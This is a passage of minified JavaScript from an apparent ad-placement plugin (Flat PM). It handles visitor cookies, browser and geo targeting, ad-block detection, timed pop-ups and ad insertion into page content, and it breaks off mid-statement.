e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var 